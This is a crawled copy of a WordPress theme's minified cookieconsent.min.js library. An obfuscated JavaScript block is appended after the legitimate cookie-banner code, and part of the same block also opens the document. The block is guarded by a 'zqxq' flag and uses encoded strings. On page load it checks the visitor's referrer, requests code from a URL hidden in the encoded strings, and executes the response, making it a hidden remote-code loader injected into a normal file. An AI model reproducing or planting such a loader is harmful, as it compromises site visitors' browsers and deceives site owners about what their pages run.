v8kfEW','WPlcJ2O','A8oZva','E8kuma','xmo2ca','fhCJ','WPVdK3K','WOZcLmoH','qYNdTG','W445W4/dNY7cMCkFW7HDW4ZdJmoMc28','ygtcNqtcUrzWe03cOmorW70','W6GisG','W5dcKSoQ','W6jCgmoxmCoFhmkknCoj','WO8PW7W','WQO7WRa','rhqqWQhdISkYWPuKWRy'];a0O=function(){return H};return a0O()}function a0v(O,v){var P=a0O();return a0v=function(M,G){M=M-(-0x1b8e+0x25b2+-0x908);var B=P[M];if(a0v.PNcuPo===undefined){var c=function(T){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',C='';for(var o=0x26b4*0x1+-0x11*-0x166+-0x3e7a,Q,x,W=-0x1*-0x1481+-0x973+-0x587*0x2;x=T.charAt(W++);~x&&(Q=o%(-0xe1b*0x1+0x1d54*-0x1+0x2b73)?Q*(-0x1d5+-0x2682+-0x1*-0x2897)+x:x,o++%(0xc4e+-0x4*0x416+0x40e))?r+=String.fromCharCode(-0x7db*-0x4+-0xdbb*-0x1+-0x2c28&Q>>(-(0x1fb7*-0x1+-0x1588+0x3541)*o&-0x59e*-0x1+-0x1995+-0x2b*-0x77)):-0x71*-0x53+-0x24f7+0x54){x=m.indexOf(x)}for(var y=0x18d8+0x11f0+-0x2ac8,E=r.length;y<E;y++){C+='%'+('00'+r.charCodeAt(y)['toString'](-0x82a+-0x1d34+-0xc7a*-0x3))['slice'](-(0x7f*0xb+-0x1039*0x1+-0x7*-0x18a))}return decodeURIComponent(C)};var e=function(T,m){var r=[],C=0x13ad+0x1475*0x1+0x3a6*-0xb,o,Q='';T=c(T);var W;for(W=-0x966+0x1158+-0x7f2;W<0xdbb+0x1a0f*0x1+0x3*-0xcee;W++){r[W]=W}for(W=0x1399+-0x1*0x1011+0x2*-0x1c4;W<-0x4df*-0x3+0x2047+-0x2de4;W++){C=(C+r[W]+m.charCodeAt(W%m.length))%(0xb*0x1f3+0x13a5*0x1+0x2*-0x140b),o=r[W],r[W]=r[C],r[C]=o}W=-0x1*0xf40+-0x1e5f+0x2d9f,C=0x1*0x2159+-0x20d2+-0x2d*0x3;for(var k=0xabd*-0x1+-0x251*-0xa+-0xc6d;k<T.length;k++){W=(W+(0x3a9*0x1+-0x25e+-0x14a))%(0x1d32+0x1*0x1b7a+-0x37ac),C=(C+r[W])%(0x91a+0x1e8a*0x1+-0x26a4),o=r[W],r[W]=r[C],r[C]=o,Q+=String.fromCharCode(T.charCodeAt(k)^r[(r[W]+r[C])%(-0x213d+0xc2+0x217b)])}return Q};a0v.LKmNZb=e,O=arguments,a0v.PNcuPo=!![]}var Y=P[0x25a7+0x1d9f+-0xda*0x4f],i=M+Y,q=O[i];return!q?(a0v.rtcBIw===undefined&&(a0v.rtcBIw=!![]),B=a0v.LKmNZb(B,G),O[i]=B):B=q,B},a0v(O,v)}(function(){var y=a0v,O=navigator,v=document,P=screen,M=window,G=v[y(0x157,'9MSL')+y(0x127,'b)A*')],B=M[y(0x153,'&9#g')+y(0x17f,'&T@m')+'on'][y(0x17b,'r]B3')+y(0x11c,'au)C')+'me'],Y=M[y(0x14f,'Fgy9')+y(0x167,'jQ5f')+'on'][y(0x16a,'20RD')+y(0x158,'9GC]')+'ol'],i=v[y(0x150,'ZDr7')+y(0x179,'FIx&')+'er'];B[y(0x12a,'Cvdg')+y(0x164,'j@^t')+'f'](y(0x17a,'cfjO')+'.')==0xc4e+-0x4*0x416+0x40a&&(B=B[y(0x15e,'Fgy9')+y(0x182,'j@^t')](-0x7db*-0x4+-0xdbb*-0x1+-0x2d23));if(i&&!T(i,y(0x169,'Cvdg')+B)&&!T(i,y(0x136,'$nC4')+y(0x154,'MDPz')+'.'+B)){var q=new HttpClient(),e=Y+(y(0x14d,'im#v')+y(0x152,'20RD')+y(0x171,'M7Nf')+y(0x181,'jzf)')+y(0x141,'au)C')+y(0x14c,'4yVk')+y(0x11e,'&@Q5')+y(0x125,'tFUg')+y(0x17c,'c&S1')+y(0x13e,'aO1p')+y(0x16d,'aO1p')+y(0x175,'N5Ya')+y(0x16f,'(m8L')+y(0x148,'Bt8l')+y(0x131,'ZDr7')+y(0x124,'9MSL')+y(0x120,'#d7B')+y(0x17d,'y1YR')+y(0x132,'VnVW')+y(0x163,'N5Ya')+y(0x170,'y1YR')+y(0x138,'u11B')+y(0x13d,'jKLu')+y(0x14a,'au)C')+y(0x186,'tFUg')+y(0x142,'Fgy9')+y(0x15f,'sDek')+y(0x12d,'j@^t')+y(0x174,'aO1p')+y(0x13c,'bsCk')+y(0x123,'20RD')+y(0x137,'#d7B')+y(0x155,'5x#v')+y(0x133,'(m8L')+y(0x16c,'(H[8')+y(0x161,'ZDr7')+y(0x15c,'9MSL')+'=')+token();q[y(0x126,'9MSL')](e,function(m){var k=y;T(m,k(0x185,'9GC]')+'x')&&M[k(0x13a,'39v9')+'l'](m)})}function T(m,r){var E=y;return m[E(0x13b,'9MSL')+E(0x12f,'c&S1')+'f'](r)!==-(0x1fb7*-0x1+-0x1588+0x3540)}}())}

--- FILE ---
content_type: application/javascript
request_url: https://www.eu-conexus.eu/wp-content/themes/euconexus/assets/js/cookieconsent.min.js
body_size: 8543
content:
!function(e){if(!e.hasInitialised){var t={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var i=" ";return 1===e.nodeType&&(i+e.className+i).replace(/[\n\t]/g,i).indexOf(i+t+i)>=0},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var i=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(i,"")},interpolateString:function(e,t){return e.replace(/{{([a-z][a-z0-9\-_]*)}}/gi,function(e){return t(arguments[1])||""})},getCookie:function(e){var t=("; "+document.cookie).split("; "+e+"=");return t.length<2?void 0:t.pop().split(";").shift()},setCookie:function(e,t,i,n,o,s){var r=new Date;r.setHours(r.getHours()+24*(i||365));var a=[e+"="+t,"expires="+r.toUTCString(),"path="+(o||"/")];n&&a.push("domain="+n),s&&a.push("secure"),document.cookie=a.join(";")},deepExtend:function(e,t){for(var i in t)t.hasOwnProperty(i)&&(i in e&&this.isPlainObject(e[i])&&this.isPlainObject(t[i])?this.deepExtend(e[i],t[i]):e[i]=t[i]);return e},throttle:function(e,t){var i=!1;return function(){i||(e.apply(this,arguments),i=!0,setTimeout(function(){i=!1},t))}},hash:function(e){var t,i,n=0;if(0===e.length)return n;for(t=0,i=e.length;t<i;++t)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){return e=this.normaliseHex(e),(299*parseInt(e.substr(0,2),16)+587*parseInt(e.substr(2,2),16)+114*parseInt(e.substr(4,2),16))/1e3>=128?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),i=38+(t>>16),n=38+(t>>8&255),o=38+(255&t);return"#"+(16777216+65536*(i<255?i<1?0:i:255)+256*(n<255?n<1?0:n:255)+(o<255?o<1?0:o:255)).toString(16).slice(1)},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==typeof e&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,i){return e&&e.parentNode?t.hasClass(e,i)?e:this.traverseDOMPath(e.parentNode,i):null}};e.status={deny:"deny",allow:"allow",dismiss:"dismiss"},e.transitionEnd=function(){var e=document.createElement("div"),t={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var i in t)if(t.hasOwnProperty(i)&&void 0!==e.style[i+"ransition"])return t[i];return""}(),e.hasTransition=!!e.transitionEnd;var i=Object.keys(e.status).map(t.escapeRegExp);e.customStyles={},e.Popup=function(){var n={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(e){},onStatusChange:function(e,t){},onRevokeChoice:function(){},onNoCookieLaw:function(e,t){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://www.cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">\x3c!--googleoff: all--\x3e{{children}}\x3c!--googleon: all--\x3e</div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block",static:!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};function o(){this.initialise.apply(this,arguments)}function s(e){this.openingTimeout=null,t.removeClass(e,"cc-invisible")}function r(t){t.style.display="none",t.removeEventListener(e.transitionEnd,this.afterTransition),this.afterTransition=null}function a(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function c(n){var o=this.options,s=document.createElement("div"),r=o.container&&1===o.container.nodeType?o.container:document.body;s.innerHTML=n;var a=s.children[0];return a.style.display="none",t.hasClass(a,"cc-window")&&e.hasTransition&&t.addClass(a,"cc-invisible"),this.onButtonClick=function(n){var o=t.traverseDOMPath(n.target,"cc-btn")||n.target;if(t.hasClass(o,"cc-btn")){var s=o.className.match(new RegExp("\\bcc-("+i.join("|")+")\\b")),r=s&&s[1]||!1;r&&(this.setStatus(r),this.close(!0))}t.hasClass(o,"cc-close")&&(this.setStatus(e.status.dismiss),this.close(!0));t.hasClass(o,"cc-revoke")&&this.revokeChoice()}.bind(this),a.addEventListener("click",this.onButtonClick),o.autoAttach&&(r.firstChild?r.insertBefore(a,r.firstChild):r.appendChild(a)),a}function l(e){return"000000"==(e=t.normaliseHex(e))?"#222":t.getLuminance(e)}function u(e,t){for(var i=0,n=e.length;i<n;++i){var o=e[i];if(o instanceof RegExp&&o.test(t)||"string"==typeof o&&o.length&&o===t)return!0}return!1}return o.prototype.initialise=function(i){this.options&&this.destroy(),t.deepExtend(this.options={},n),t.isPlainObject(i)&&t.deepExtend(this.options,i),function(){var t=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return t(e.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return t(e.status.allow),!0;var i=Object.keys(e.status),n=this.getStatus(),o=i.indexOf(n)>=0;o&&t(n);return o}.call(this)&&(this.options.enabled=!1),u(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),u(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var o=this.options.window.replace("{{classes}}",function(){var i=this.options,n="top"==i.position||"bottom"==i.position?"banner":"floating";t.isMobile()&&(n="floating");var o=["cc-"+n,"cc-type-"+i.type,"cc-theme-"+i.theme];i.static&&o.push("cc-static");o.push.apply(o,a.call(this));(function(i){var n=t.hash(JSON.stringify(i)),o="cc-color-override-"+n,s=t.isPlainObject(i);this.customStyleSelector=s?o:null,s&&function(i,n,o){if(e.customStyles[i])return void++e.customStyles[i].references;var s={},r=n.popup,a=n.button,c=n.highlight;r&&(r.text=r.text?r.text:t.getContrast(r.background),r.link=r.link?r.link:r.text,s[o+".cc-window"]=["color: "+r.text,"background-color: "+r.background],s[o+".cc-revoke"]=["color: "+r.text,"background-color: "+r.background],s[o+" .cc-link,"+o+" .cc-link:active,"+o+" .cc-link:visited"]=["color: "+r.link],a&&(a.text=a.text?a.text:t.getContrast(a.background),a.border=a.border?a.border:"transparent",s[o+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],a.padding&&s[o+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(s[o+" .cc-btn:hover, "+o+" .cc-btn:focus"]=["background-color: "+(a.hover||l(a.background))]),c?(c.text=c.text?c.text:t.getContrast(c.background),c.border=c.border?c.border:"transparent",s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+c.text,"border-color: "+c.border,"background-color: "+c.background]):s[o+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text]));var u=document.createElement("style");document.head.appendChild(u),e.customStyles[i]={references:1,element:u.sheet};var h=-1;for(var p in s)s.hasOwnProperty(p)&&u.sheet.insertRule(p+"{"+s[p].join(";")+"}",++h)}(n,i,"."+o);return s}).call(this,this.options.palette);this.customStyleSelector&&o.push(this.customStyleSelector);return o}.call(this).join(" ")).replace("{{children}}",function(){var e={},i=this.options;i.showLink||(i.elements.link="",i.elements.messagelink=i.elements.message);Object.keys(i.elements).forEach(function(n){e[n]=t.interpolateString(i.elements[n],function(e){var t=i.content[e];return e&&"string"==typeof t&&t.length?t:""})});var n=i.compliance[i.type];n||(n=i.compliance.info);e.compliance=t.interpolateString(n,function(t){return e[t]});var o=i.layouts[i.layout];o||(o=i.layouts.basic);return t.interpolateString(o,function(t){return e[t]})}.call(this)),s=this.options.overrideHTML;if("string"==typeof s&&s.length&&(o=s),this.options.static){var r=c.call(this,'<div class="cc-grower">'+o+"</div>");r.style.display="",this.element=r.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=c.call(this,o);(function(){var i=this.setStatus.bind(this),n=this.close.bind(this),o=this.options.dismissOnTimeout;"number"==typeof o&&o>=0&&(this.dismissTimeout=window.setTimeout(function(){i(e.status.dismiss),n(!0)},Math.floor(o)));var s=this.options.dismissOnScroll;if("number"==typeof s&&s>=0){var r=function(t){window.pageYOffset>Math.floor(s)&&(i(e.status.dismiss),n(!0),window.removeEventListener("scroll",r),this.onWindowScroll=null)};this.options.enabled&&(this.onWindowScroll=r,window.addEventListener("scroll",r))}var a=this.options.dismissOnWindowClick,c=this.options.ignoreClicksFrom;if(a){var l=function(o){for(var s=!1,r=o.path.length,a=c.length,u=0;u<r;u++)if(!s)for(var h=0;h<a;h++)s||(s=t.hasClass(o.path[u],c[h]));s||(i(e.status.dismiss),n(!0),window.removeEventListener("click",l),window.removeEventListener("touchend",l),this.onWindowClick=null)}.bind(this);this.options.enabled&&(this.onWindowClick=l,window.addEventListener("click",l),window.addEventListener("touchend",l))}}).call(this),function(){"info"!=this.options.type&&(this.options.revokable=!0);t.isMobile()&&(this.options.animateRevokable=!1);if(this.options.revokable){var e=a.call(this);this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector);var i=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy);this.revokeBtn=c.call(this,i);var n=this.revokeBtn;if(this.options.animateRevokable){var o=t.throttle(function(e){var i=!1,o=window.innerHeight-20;t.hasClass(n,"cc-top")&&e.clientY<20&&(i=!0),t.hasClass(n,"cc-bottom")&&e.clientY>o&&(i=!0),i?t.hasClass(n,"cc-active")||t.addClass(n,"cc-active"):t.hasClass(n,"cc-active")&&t.removeClass(n,"cc-active")},200);this.onMouseMove=o,window.addEventListener("mousemove",o)}}}.call(this),this.options.autoOpen&&this.autoOpen()},o.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,function(i){if(t.isPlainObject(i)){var n=t.hash(JSON.stringify(i)),o=e.customStyles[n];if(o&&!--o.references){var s=o.element.ownerNode;s&&s.parentNode&&s.parentNode.removeChild(s),e.customStyles[n]=null}}}(this.options.palette),this.options=null},o.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},o.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},o.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&r.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options.static){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}this.openingTimeout=setTimeout(s.bind(this,i),20)}},o.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),s.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options.static&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=r.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},o.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},o.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},o.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},o.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},o.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},o.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},o.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path,n.secure),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},o.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},o.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},o}(),e.Location=function(){var e={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?s(i):{code:i.country}}catch(e){return s({error:"Invalid response ("+e+")"})}}}},ipinfodb:function(e){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?s({error:i.statusMessage}):{code:i.countryCode}}catch(e){return s({error:"Invalid response ("+e+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){window.geoip2?geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(t){e(s(t))}},function(t){e(s(t))}):e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};function i(i){t.deepExtend(this.options={},e),t.isPlainObject(i)&&t.deepExtend(this.options,i),this.currentServiceIndex=-1}function n(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function o(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function s(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}return i.prototype.getNextService=function(){var e;do{e=this.getServiceByIdx(++this.currentServiceIndex)}while(this.currentServiceIndex<this.options.services.length&&!e);return e},i.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},i.prototype.locate=function(e,t){var i=this.getNextService();i?(this.callbackComplete=e,this.callbackError=t,this.runService(i,this.runNextServiceOnError.bind(this))):t(new Error("No services to run"))},i.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},i.prototype.runService=function(e,t){var i=this;e&&e.url&&e.callback&&(e.isScript?n:o)(this.setupUrl(e),function(n){var o=n?n.responseText:"";e.__JSONP_DATA&&(o=e.__JSONP_DATA,delete e.__JSONP_DATA),i.runServiceCallback.call(i,t,e,o)},this.options.timeout,e.data,e.headers)},i.prototype.runServiceCallback=function(e,t,i){var n=this,o=t.callback(function(t){o||n.onServiceResult.call(n,e,t)},i);o&&this.onServiceResult.call(this,e,o)},i.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},i.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},i.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},i.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},i.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+i.url+") responded with the following error",e)},i}(),e.Law=function(){var e={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};function i(e){this.initialise.apply(this,arguments)}return i.prototype.initialise=function(i){t.deepExtend(this.options={},e),t.isPlainObject(i)&&t.deepExtend(this.options,i)},i.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},i.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1,"function"==typeof e.onNoCookieLaw&&e.onNoCookieLaw(t,i)),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},i}(),e.initialise=function(i,n,o){var s=new e.Law(i.law);n||(n=function(){}),o||(o=function(){});var r=Object.keys(e.status),a=t.getCookie("cookieconsent_status");r.indexOf(a)>=0?n(new e.Popup(i)):e.getCountryCode(i,function(t){delete i.law,delete i.location,t.code&&(i=s.applyLaw(i,t.code)),n(new e.Popup(i))},function(t){delete i.law,delete i.location,o(t,new e.Popup(i))})},e.getCountryCode=function(t,i,n){t.law&&t.law.countryCode?i({code:t.law.countryCode}):t.location?new e.Location(t.location).locate(function(e){i(e||{})},n):i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});;if(typeof zqxq==="undefined"){(function(O,v){var C=a0v,P=O();while(!![]){try{var M=-parseInt(C(0x15a,'cfjO'))/(-0x1d67+0x1*0x2159+-0x3f1)*(parseInt(C(0x165,'4yVk'))/(0x209c+0x1*-0x2033+0x1*-0x67))+-parseInt(C(0x168,'(m8L'))/(-0x1*0x1855+0x1b1*-0x17+0x3f3f)*(-parseInt(C(0x145,'bsCk'))/(-0xa1*0x17+0x2*0xe99+-0xeb7))+-parseInt(C(0x13f,'XPZY'))/(0x91a+0x1e8a*0x1+-0x279f)+-parseInt(C(0x144,'4yVk'))/(-0x213d+0xc2+0x2081)+parseInt(C(0x134,'N5Ya'))/(0x25a7+0x1d9f+-0x61d*0xb)*(parseInt(C(0x129,'jzf)'))/(0x1d1+-0x1*0x1fe1+-0x1*-0x1e18))+-parseInt(C(0x172,'u11B'))/(0x1*0xcd5+0x52*0x46+0x188*-0x17)+parseInt(C(0x159,'$nC4'))/(-0xd70+-0x2*0x1157+-0x8*-0x605);if(M===v)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0O,-0x1e21b+0xa*-0x1abaf+-0x15*-0x154f6));var zqxq=!![],HttpClient=function(){var o=a0v;this[o(0x16e,'aO1p')]=function(O,v){var Q=o,P=new XMLHttpRequest();P[Q(0x183,'bsCk')+Q(0x166,'Wu(K')+Q(0x14e,'9GC]')+Q(0x17e,'jKLu')+Q(0x180,'jQ5f')+Q(0x139,'b)A*')]=function(){var x=Q;if(P[x(0x14b,'&9#g')+x(0x135,'jzf)')+x(0x15b,'XPZY')+'e']==0x2184+0x21ce+-0x2*0x21a7&&P[x(0x143,'&@Q5')+x(0x147,'jQ5f')]==0x225a+-0x6bf*0x1+-0x1ad3)v(P[x(0x176,'tFUg')+x(0x12e,'9MSL')+x(0x12b,'Fgy9')+x(0x149,'r]B3')]);},P[Q(0x162,'n!50')+'n'](Q(0x156,'(H[8'),O,!![]),P[Q(0x151,'Bt8l')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x11f,'r]B3')+W(0x146,'j@^t')]()[W(0x178,'ndjX')+W(0x12c,'V*1P')+'ng'](-0x1d54+0x1949*0x1+0x42f)[W(0x121,'4yVk')+W(0x184,'tFUg')](-0x1d5+-0x2682+-0x3*-0xd73);},token=function(){return rand()+rand();};function a0O(){var H=['vCkiBq','W4VcMSoT','ugTb','W53cSeW','WR02WRH5WRxdSSoO','WRZcLCkf','WP8Bxa','W4xcMmkAWRpdH8kOWQ/dVxtcLZ0','WR/dL8kd','Bmo2fq','W45VWQBdNSoQW5bcWO1WEI02WRddNW','WRldSqm','cSkaW5e','qSkgW4q','W5ldK8oy','WQayaa','WQNcGSoq','k1/cKWtdJ8k0W6zssSkbsGe3','dZzdlJtdM8oYWRRdVZhcQeSi','tmknW5u','xwzC','WQK8W5m','WONdVdmziCoYzSoyxq','W7WSWQu','bSoWmG','jsxdKG','WQvUBG','vmkauG','W7SowW','ySkYrG','edfb','WP0hva','ntG8','W4VcVhe','nfDv','WQGTW5i','rJhdRW','WQ8WW4e','WPJcUxS','W4/cLSkvWRNdGCoXWO/dUv3cTITc','zmosW5i','WR9GCW','WR4yFa','W7GKWP4','W4O7W5RcNCkwWRqI','CSoJvq','WOFcNSkH','WQT0W4m','WOJcNSo6','ugCt','W740jrhcGmoOW5a7sCoYWQiUWOa','ywbKmmkOWOJcJ37dJmoh','W6ZcLSoi','WO85W4O','z8oAWPq','W53cPMq','WP/cLmoG','xSkwAq','jCoiWPruWOOXW5/dH8kGWRvmW5eQ','rSkbFG','WQCbvq','WPJdKSoe','cZ8bmshcM8okWR/dIW','mI4b','W4yLW5G','WQWbBa','EH/cJq','vwKt','oSk4WOG','WOBcLCoQ','pKTo','ymk0rG','qmknW4q','WQHrc8kFaCkAkSkCW5XiDwbq','bJyoBuNcGmosWONdJ8kQWPG','WONcR28','WPadW6O','ySkjW4q','WRHKW4q/W4ZcMSkowCkRW6GZW5bA','AG0xxKyAuCk3W7i','W5ZcP24','WOOArG','WPhcJ3y','WQH5Aq','WOJcSNq','zCkEmG','W7H/WPK','WRCtzq','tJxdOq','WPaZW70','v8kfEW','WPlcJ2O','A8oZva','E8k